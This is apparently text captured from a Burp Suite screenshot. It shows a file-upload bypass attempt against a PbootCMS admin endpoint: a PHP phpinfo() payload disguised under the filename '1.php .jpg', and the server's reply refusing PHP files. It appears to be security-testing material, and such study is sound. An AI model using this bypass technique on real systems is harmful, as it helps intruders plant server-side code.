 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.43.164:5001
Request
Raw Params Headers Hex
1 POST /admin.php?p=/index/upload HTTP/1.1
2 Host: 192.168.43.164:5001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://192.168.43.164:5001/admin.php?p=/Site/index
9 Content-Length: 214
10 Content-Type: multipart/form-data; boundary=---------------------------17348247913316
11 Cookie: 8pdevv93h9dgkdh0fu7hl7br60
12 Connection: close
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------17348247913316
17 Content-Disposition: form-data; name="upload"; filename="1.php .jpg
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 -----------------------------17348247913316--
24
Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2020 08:45:14 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 70
12
13 {"code":0,"data":"php;格式的文件不允许上传！","rowtotal":1}
Search... 0 matches Pretty
457 bytes | 31 millis